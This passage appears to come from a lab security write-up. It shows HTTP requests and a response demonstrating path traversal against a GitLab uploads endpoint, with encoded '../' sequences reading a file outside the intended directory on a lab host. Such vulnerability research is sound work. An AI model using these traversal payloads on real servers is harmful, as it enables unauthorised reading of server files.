 Request case 1) “/” Encoding -> ..%2fprint.txt
Pretty Raw Hex
\n
1 GET
/eqstlab/insight/uploads/59843abfc15e1fbe33fbe7b8b126028e/..%2f
print.txt HTTP/1.1
2 Host: 192.168.100.162
3 Content-Length: 22
4
5 Connection: close
6
7
Requestcase 2) “../” Encoding -> %2e%2e%2fprint.txt
Pretty Raw Hex
\n
1 GET
/eqstlab/insight/uploads/59843abfc15e1fbe33fbe7b8b126028e/%2e%2
e%2fprint.txt HTTP/1.1
2 Host: 192.168.100.162
3 Content-Length: 22
4
5 Connection: close
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 05 Jul 2023 04:30:37 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 148
6 Connection: keep-alive
7 Accept-Ranges: bytes
8 Cache-Control: max-age=0, private, must-revalidate
9 Content-Disposition: attachment; filename="..%2Fprint.txt";
filename*=UTF-8''..%2Fprint.txt
10 Content-Security-Policy:
11 Content-Transfer-Encoding: binary
12 Last-Modified: Wed, 05 Jul 2023 04:06:15 GMT
13 Permissions-Policy: interest-cohort=()
14 X-Content-Type-Options: nosniff
15 X-Download-Options: noopen
16 X-Frame-Options: SAMEORIGIN
17 X-Gitlab-Meta:
{"correlation_id":"01H4J521DGS21E6V8N7K1RFXCF","version":"1"}
18 X-Permitted-Cross-Domain-Policies: none
19 X-Request-Id: 01H4J521DGS21E6V8N7K1RFXCF
20 X-Runtime: 0.051069
21 X-Ua-Compatible: IE=edge
22 X-Xss-Protection: 1; mode=block
23 Strict-Transport-Security: max-age=63072000
24 Referrer-Policy: strict-origin-when-cross-origin
25
26 This dic is
/opt/gitlab/embedded/service/gitlab-rails/public/uploads/@hashe
d/6b/86/6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52d
db7875b4b